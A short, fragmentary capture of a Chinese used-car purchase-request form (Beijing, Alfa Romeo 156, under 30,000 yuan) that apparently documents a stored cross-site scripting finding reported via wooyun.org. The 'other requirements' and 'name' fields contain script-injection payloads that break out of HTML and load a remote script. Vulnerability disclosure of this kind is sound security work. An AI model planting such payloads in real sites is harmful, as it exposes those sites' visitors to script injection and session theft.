 我要买车
您的位
求购信
基本信息：
* 所在城市： 北京
* 期望求购价格： 3万以内
期望车型： 阿尔法罗密欧 156
期望车龄： 不限
期望颜色： 黑色
其他要求： "></a><script src=http:// /1YLDS></script><a>
您现在输入0个字符，还可以输入452个文字
联系方式：
* 姓名： "></a><script src=http:// 1YLDS>
* 手机： 15555555555
www.wooyun.org